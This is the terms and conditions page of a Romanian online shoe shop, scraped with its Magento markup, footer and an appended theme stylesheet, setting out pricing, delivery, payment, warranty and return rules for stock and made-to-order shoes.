                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fstatic\u002Fversion1730480042\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.incaltaminterico.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.incaltaminterico.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.incaltaminterico.ro\/page_cache\/block\/render\/page_id\/10\/","handles":["default","cms_page_view","cms_page_view_id_termeni_si_conditii"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/termeni_si_conditii"},"versionCookieName":"private_content_version"}        }
    }
</script>
<p><span lang="RO">Folosirea site-ului&nbsp;</span><span lang="RO"><a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro<span>&nbsp;&nbsp;implica din partea utilizatorilor acceptarea termenilor si conditiilor de mai jos. Se recomanda &nbsp;citirea cu atentie a acestora.&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span>&nbsp; &nbsp;isi asuma dreptul de a dispune modificarea acestor prevederi fara vreo notificare prealabila. <a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro&nbsp; garanteaza utilizatorului acces limitat, in interes personal (vizualizare, informare, efectuare de comenzi, urmarire comenzi), pe site &nbsp;si nu ii confera dreptul de a exploata site-ul in orice alta maniera, in scopuri comerciale sau contrare intereselor site-ului fara acordul prealabil scris al acesteia.</span></span></p>
<p><a name="drepturi_de_autor"></a><strong><span lang="RO">Drepturi de autor</span></strong></p>
<p><span lang="RO">Continutul site-ului - imagini, texte, grafice, simboluri, email-uri, scripturi, programe si alte date - este proprietatea&nbsp;&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>&nbsp; si este aparat de Legea pentru protectia drepturilor de autor (legea nr. 8/1996) si de legile privind proprietatea intelectuala si industriala. Folosirea fara acordul&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span>&nbsp; a oricaror elemente enumerate mai sus se pedepseste conform legislatiei in vigoare. Daca sesizati vreo incalcare a drepturilor de autor va rugam sa ne semnalati acest lucru la adresa&nbsp;</span><a href="mailto:sales@e-incaltaminte.ro">s</a>ales@incaltaminterico.ro&nbsp;<span>&nbsp;.</span></span></p>
<p><a name="produse_servicii"></a><strong><span lang="RO">Produse</span></strong></p>
<p><span lang="RO">Produsele comercializate prin intermediul&nbsp;&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>&nbsp;sunt noi, in ambalajul original si, in momentul livrarii, sunt insotite de factura fiscala si&nbsp;talon de garantie, conform legislatiei in vigoare. Produsele sunt oferite in conditiile respectarii prevederilor prezentului document si in limita stocului disponibil. Din acest motiv&nbsp;&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span>&nbsp; isi asuma dreptul de a nu onora o anumita comanda in cazul in care respectivul produs nu se mai regaseste in oferta curenta sau produsul nu corespunde din punct de vedere calitativ.</span></span></p>
<p><span lang="RO">Preturile sunt actualizate zilnic si nu includ cheltuielile de livrare (vezi mai jos costurile cu expeditia si conditiile de aplicare). Pretul de achizitie de pe factura va fi acelasi cu cel stabilit de agentul de vanzari in momentul confirmarii comenzii ca fiind comanda ferma plus taxa de transport.</span></p>
<p><span lang="RO">Se considera pret final cel acceptat de catre client in cadrul discutiilor purtate cu agentul de vanzari. Daca pretul produsului este mai ridicat decat pretul afisat pe site, agentul de vanzari va putea sa va solutioneze cererea de a va livra produsul la pretul publicat pe site, numai in masura in care se va putea face acest lucru, dupa cum si dumneavoastra puteti sa refuzati comanda respectiva. In cazul in care pretul real este mai mic decat pretul publicat pe site, iar dumneavoastra ati achitat pretul in avans, diferenta va va fi returnata dupa cum se va conveni de comun acord, in maxim 30 de zile de la data primirii produsului.</span></p>
<p><a name="plati"></a><strong><span lang="RO">&nbsp;Plati</span></strong></p>
<p><span lang="RO">Plata produselor comandate de pe site-ul&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>&nbsp;se efectueaza la livrarea produselor prin ramburs sau prin plata cu cardul in momentul plasarii comenzii pe site. Produsele comandate trebuie achitate integral, in caz contrar nu se va efectua livrarea.</span></span></p>
<p><a name="livrare"></a><strong><span lang="RO">&nbsp;Livrare</span></strong></p>
<p><span lang="RO">Livrarea produselor se va face, in Romania, prin intermediul curierului sau &nbsp;prin intermediul angajatilor <a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro. NU facem livrari prin Posta Romana.<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>&nbsp;isi rezerva dreptul sa efectueze confirmarea comenzilor inainte de onorarea lor prin contactarea clientilor prin telefon si/sau e-mail. Taxa standard de livrare pentru majoritatea &nbsp;localitatilor &nbsp;este de 19 lei si se va regasi , separat pe factura ce insoteste coletul. Toate comenzile care depasesc 350 de lei se livreaza gratuit. Daca localitatea unde doriti sa ajunga coletul nu se afla in lista localitatilor unde putem livra in aceste conditii, acest lucru va fi considerat o exceptie si va fi tratat separat, comunicandu-vi-se pe telefon si e-mail posibilitatea de livrare, termenul de livrare si costul de transport aferent. Numai dupa acceptul dumneavoastra scris, coletul va fi expediat.</span></span></p>
<p><span lang="RO">Clientul va fi contactat telefonic &nbsp;pentru a stabili ora si locul expedierii.</span></p>
<p><span lang="RO">Receptia produselor reprezinta acceptul clientului ca produsele au ajuns in stare buna. Factura constituie contractul de vanzare/cumparare conform legislatiei romane in vigoare. Clientul isi exprima acordul explicit la semnarea facturii cu privire la faptul ca a primit produsul (produsele) care este (sunt) conform cu comanda si cu nevoile acestuia.</span></p>
<p><span lang="RO"><span><a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro&nbsp;isi rezerva dreptul sa intarzie sau sa anuleze livrari ale produselor comandate daca acestea nu pot fi onorate din motive independente de acesta, motive care includ: incendii, explozii, inundatii, epidemii, greve, actiuni guvernamentale, razboaie, acte de terorism, proteste, rascoale, tulburari civile sau alte impedimente de forta majora conform uzantelor legii romanesti.</span></span></p>
<p><span lang="RO">Valoarea maxima a daunelor ce pot fi platite fata de orice client in cazul nelivrarii sau a livrarii necorespunzatoare este valoarea sumei incasate de la acest client.</span></p>
<p><a name="garantii"></a><strong><span lang="RO">Garantii</span></strong></p>
<p><span lang="RO">Conditiile de garantie sunt in conformitate cu legislatia comerciala din Romania. La solicitarea garantiei este necesara prezentarea produsului defect, copie de pe factura fiscala si certificatul de garantie in original. In cazul in care produsele ajung neinsotite de aceste documente, produsele sunt puse clientului la dispozitie la sediul&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>&nbsp;iar in cazul in care nu sunt preluate in termen de 15 zile de la data returnarii vor fi distruse.</span></span></p>
<p><a name="retur"></a><strong><span lang="RO">&nbsp;Drepturi de retur</span></strong></p>
<p><strong><span lang="RO"><strong>Conditii de retur pentru produsele din stoc</strong></span></strong></p>
<p><span lang="RO">In conformitate cu OUG 130/2000&nbsp;</span><span lang="RO">completata de legea 51/2003 cu privire la regimul juridic al contractelor la distanta</span><span lang="RO">&nbsp;privind protectia consumatorilor la incheierea si executarea contractelor la distanta, "Consumatorul are dreptul sa notifice in scris comerciantului ca renunta la cumparare, fara penalitati si fara invocarea unui motiv, in termen de 10 zile lucratoare de la primirea produsului sau, in cazul prestarilor de servicii, de la incheierea contractului". In cazul in care renuntati la cumparare potrivit clauzei de mai sus, este obligatoriu sa returnati produsul exact in starea in care v-a fost livrat, adica in ambalajul original, nefolosit, insotit de toata documentatia cu care a fost livrat si in perfecta stare , adica sa nu fi fost purtat niciodata. In cazul in care nu sunt indeplinite aceste conditii, nu aveti dreptul sa solicitati rambursarea pretului. Returnarea produsului se va face catre sediul&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>, pe cheltuiala exclusiva a dumneavoastra prin curier , exclus Posta Romana. Rambursarea pretului catre dumneavoastra nu se va face inaintea de primirea produsului si confirmarea emisa de&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span>&nbsp;,ca acesta este in ambalajul original, nefolosit, insotit de toata documentatia cu care a fost livrat si in perfecta stare , adica sa nu fi fost purtat niciodata.Plata catre dumneavoastra sa va face in cel mult 30 zile de la data denuntarii in scris a contractului&nbsp; si daca sunt respectate toate conditiile de mai sus. Cererile de retur se trimit pe adresa de email sales@incaltaminterico.ro , mentionand numarul si data facturii, numele intreg si adresa dvs. precum si codul si descrierea produselor (care apar pe factua) pe care doriti sa le returnati. Nu se iau in considerare cererile de retur telefonice sau in alt mod. Returnarea produselor se va face pe cheltuiala dvs, iar in cazul in care coletul este expediat cu plata ramburs, acesta va fi refuzat fara nici un fel de notificare ulterioara. Costurile de livrare nu se returneaza. Orice retur care nu respecta conditiile de mai sus va fi refuzat.</span></span></p>
<p><span lang="RO">Extras din Ord. 130/200. Cap. 1, Art 2, a) Contract la distanta - contractul de furnizare de produse sau servicii incheiat intre un comerciant si un consumator, in cadrul unui sistem de vanzare organizat de catre comerciant, care utilizeaza in mod exclusiv, inainte si la incheierea acestui contract, una sau mai multe tehnici de comunicatie la distanta.<br /></span></p>
<p class="p"><strong>Conditii de retur pentru produsele confectionate la comanda</strong></p>
<p class="p">Produsele confectionate la comanda nu sunt produse prefabricate, de serie, sau care se afla in stoc. Produsele confectionate la comanda sunt executate la cerinta expresa a clientului, chiar si daca clientul doreste produsul identic cu imaginea de prezentare a produsului. Este mentionat in specificatiile fiecarui produs in parte daca acesta este confectionat &bdquo;la comanda&rdquo; sau&nbsp;&bdquo;in stoc", pentru informarea corespunzatoare a Clientului.</p>
<p class="p">Clientul va avea in vedere ca produsele fiind ajustate, pe baza informatiilor primite telefonic sau in scris de la client, astfel incat sa indeplineasca cit mai bine caracteristicile personale, nu pot fi returnate / inlocuite. Aceste caracteristici fac referire la dimensiunile clientului si ajustari personalizate, culoarea aleasa de client, tipul de piele ales de client, modificarea sau eliminarea accesoriilor, grosimea calapodului (unde aceasta este posibila).Clientul va lua in considerare ca produsele facute pe comanda, dupa configurarea facuta de acesta,&nbsp;va fi pe deplin responsabil de aspectul produsului final, producatorul garantand calitatea produsului achizionat.</p>
<p class="p">Conform&nbsp; Ordonantei de Urgenta 34/2014 Privind drepturile consumatorului &nbsp;Art. 4 definitia aplicata pentru aceste produse este &ldquo;produse realizate conform specificaţiilor clientului &ndash; orice produse care nu sunt prefabricate, realizate pe baza opţiunilor individuale sau a deciziei clientului&rdquo;.</p>
<p class="p">Nu se vor returna produsele care sunt realizate pe comanda la cererea clientului si se supun Ordonantei de Urgenta 34/2014 Privind drepturile consumatorului &nbsp;Art. 16&ndash; &ldquo;Sunt exceptate de la dreptul de retragere prevăzut la art. 9-15 &icirc;n ceea ce priveşte contractele la distanţă şi contractele &icirc;n afara spaţiilor comerciale următoarele:&nbsp;c) furnizarea de produse confecţionate după specificaţiile prezentate de consumator sau personalizate &icirc;n mod clar;&hellip;&rdquo;</p>
<p class="p">In cazul produselor realizate pe comanda care nu se potrivesc Clientului ca marime, pot fi inlocuite cu un produs identic (acelasi model si aceleasi detalii), insa pe noua marimea solicitata de Client. Nu se inlocuiesc produsele dintr-un model cu produse din alt model. Totusi, in anumite situatii, ne rezervam dreptul de a refuza inlocuirea produselor care nu se potrivesc ca marime, conform&nbsp;Ordonantei de Urgenta 34/2014 Privind drepturile consumatorului &nbsp;Art. 16. c).</p>
<p class="p">Deoarece incaltamintea este conceputa sa se potriveasca dimensiunilor Clientului, numarul calapodului poate sa difere de numerele aferente talpilor, drept urmare este posibil ca numarul inscris pe talpa sa difere fata de marimea comandata. Acest lucru poate fi influentat de modelul pantofului (ascutit, patrat, rotund) sau de inaltimea tocului. Drept urmare plangerile sau retururile asupra numarului inscriptionat pe talpa nu se vor lua in considerare.</p>
<p class="p">Clientul este rugat sa ia in considerare faptul ca nuantele de culoare ale produselor difera in functie de calibrarea fiecarui dispozitiv pe care acestea sunt vizualizate si pot sa difere fata culoarea reala a produslui.. Nu sunt acceptate situatiile in care nuanta pielii este un factor subiectiv (de exemplu, nude-bej, roz-nude-roz prafuit... etc). Se iau in considerare doar situatiile de diferenta extrema.</p>
<p class="p">In cazul putin probabil in care este sesizat un defect de fabricatie (ruptura, pata, dezlipire, descusut, zgarietura, etc.), produsul va fi inlocuit cu unul similar conform standardelor de calitate. Inainte de trimiterea produsului este necesar sa trimiteti imagini (poze) reprezentand defectele semnalate. In urma returului, produsul va fi inspectat pentru verificarea defectului semnalat, iar in cazul in care se constata&nbsp;ca motivul returului e nejustificat, Clientului isi asuma toate costurilor aferente transportului.</p>
<p class="p">Clientului este rugat sa tina cont de faptul ca pielea 100% naturala poate prezenta mici imperfectiuni sau usoare variatii ale nuantei si ca acestea nu pot fi considerate defecte.</p>
<p><a name="dispozitii"></a><strong><span lang="RO">&nbsp;Dispozitii finale</span></strong></p>
<p><span lang="RO">Orice problema cauzata de produsele si serviciile prezentate pe site si care nu este deja tratata de nici un articol din prezentul document, se va solutiona pe cale amiabila in termen de 30 de zile lucratoare de la data sesizarii in scris de catre utilizator.</span></p>
<p><span lang="RO">In cazul in care nu s-a reusit rezolvarea conflictului pe cale amiabila, competenta revine instantelor de judecata romane sau unui organism de rezolvare a disputelor agreat de ambele parti. Acceptand de acord cu acesti Termeni si Conditii de Utilizare a site-ului&nbsp;<a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro</span><span lang="RO"><span>&nbsp;, clientul isi asuma in totalitate consecintele ce decurg din folosirea in aceste conditii a site-ului.</span></span></p>
<p><span lang="RO"><span>Site-ul <a href="http://www.e-incaltaminte.ro/">w</a>ww.incaltaminterico.ro&nbsp;este administrat de Rico Leather Shoes SRL, Sediu social: Bucuresti, Sector 3, intr. Ion Ciopleanu nr 14 , CUI: <span>36327888</span>, Nr Reg.Com: <span>J40/9722/2016</span>.</span></span></p></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="widget widget_text">
    <!-- <div class="textwidget">
    <div class="d-md-flex align-items-center">
    <div class="pr-md-5">
    <h5 class="widget-title align-left text-uppercase font-weight-bold mb-1" style="letter-spacing: .075em; color: #22232d; font-size: 14px; line-height: 20px;">Aboneaza-te la newsletter</h5>
    <p class="mb-md-0" style="margin-top: 0; line-height: 22px; letter-spacing: 0;">Primesti ultimele noutati si oferte promotionale.</p>
    </div>
    <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.incaltaminterico.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
    </div> -->
    </div>
    <div class="widget follow-us">
    <div class="share-links"><a class="share-facebook" title="Facebook" href="https://www.facebook.com/IncaltaminteRico.ro" target="_blank" rel="noopener">Facebook</a> <a class="share-instagram" title="Instagram" href="https://www.instagram.com/incaltaminterico" target="_blank" rel="noopener">Instagram</a></div>
    </div><script id='gtag_32'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
<h3 class="widget-title">CONTACT&nbsp;</h3>
<div class="contact-info contact-info-block">
<ul class="contact-details">
<li><strong>TELEFON:</strong><a href="tel:0722879449">0722879449</a></li>
<li><strong>EMAIL:</strong> <a href="mailto:sales@incaltaminterico.ro">sales@incaltaminterico.ro</a></li>
<li><strong>PROGRAM:</strong> Luni - Vineri:11:00 AM-19:00 PM / Sambata : 10:00 AM - 17:00 PM / Duminica : Inchis</li>
</ul>
</div>
</div>
<div class="widget follow-us">
<div class="share-links"><a class="share-facebook" title="Facebook" href="https://www.facebook.com/IncaltaminteRico.ro" target="_blank" rel="noopener">Facebook</a> <!--<a class="share-twitter" title="Twitter" href="#" target="_blank" rel="noopener">Twitter</a> <a class="share-linkedin" title="Linkedin" href="#" target="_blank" rel="noopener">Linkedin</a>--></div>
</div></div><script id="gtag_29">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div><div class="col-lg-4"><div class="widget widget_text">
<h3 class="widget-title">SUPORT CLIENTI</h3>
<div class="textwidget">
<div class="row d-inline-flex">
<div class="col-xl-6">
<ul>
<li><a href="/informatii_de_livrare">Informatii de livrare</a></li>
<li><a href="/cum_platesc">Cum platesc</a></li>
<li><a href="/conditii-de-retur">Conditii de retur</a></li>
</ul>
</div>
<div class="col-xl-6">
<ul>
<li><a href="#">Orders History</a></li>
<li><a href="#">Advanced Search</a></li>
</ul>
</div>
</div>
</div>
</div><script id='gtag_34'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
<h3 class="widget-title">INFORMATII UTILE</h3>
<div class="textwidget">
<div class="row d-inline-flex">
<div class="col-xl-6">
<ul>
<li><a href="/termeni_si_conditii">Termeni si conditii</a></li>
<li><a href="/despre_noi">Despre noi</a></li>
<li><a href="/politica_de_confidentialitate">GDPR</a></li>
</ul>
</div>
<div class="col-xl-6">
<ul>
<li><a href="/ce_marime_port">Ce marime port?</a></li>
<li><a href="https://anpc.ro/" target="_blank" rel="noopener">ANPC</a></li>
</ul>
<a target="_blank" href="https://anpc.ro/ce-este-sal/"><img src="https://www.incaltaminterico.ro/media/wysiwyg/urgentit/1.png" alt="" /></a>
<br>
<a target="_blank" href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO"><img src="https://www.incaltaminterico.ro/media/wysiwyg/urgentit/2.png" alt="" /></a>
</div>
</div>
</div>
</div></div><script id="gtag_33">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">
<!--
<p><img class="bottom-payment-icons" src="https://www.incaltaminterico.ro/media/wysiwyg/euplatesc_banner_v27.png" alt="" width="640" height="80"></p>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style>
--></div><script id="gtag_30">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div>            <address>Incaltaminte Rico 2025 Power By Urgent IT. All Rights Reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.incaltaminterico.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.incaltaminterico.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.incaltaminterico.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.incaltaminterico.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.incaltaminterico.ro/media/porto/configed_css/settings_english.css
body_size: 1642
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-12-28 09:20:37 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.layout-fullwidth .container, .layout-fullwidth .block.category.event,.layout-fullwidth .footer.content,.layout-fullwidth .header.content,.layout-fullwidth .navigation,.layout-fullwidth .page-main,.layout-fullwidth .page-wrapper>.breadcrumbs >ul,.layout-fullwidth .page-wrapper>.page-bottom,.layout-fullwidth .page-wrapper>.widget,.layout-fullwidth .top-container{
    padding-left: 4.27vw;padding-right: 4.27vw;
}
@media (max-width: 575px){
html {
    font-size: 13.7143px;
}
body {
    font-size: 12px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h2 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: -.3px;
    color: #302e2a;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 25px;
    line-height: 32px;
    color: #222329;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    color: #222329;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 20px;
    color: #222329;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Poppins,sans-serif;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
    color: #222329;
    margin: 0 0 14px 0;
}
p {
    letter-spacing: 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: Poppins;
    font-weight: 700;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
.btn-modern.btn-xl {
    font-size: 1.125em;
    font-weight: 700;
    padding: 1.125em 2.75em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.cms-index-index .page-header.type3 {
    background-color: transparent;
    position: absolute;
    width: 100%;
}
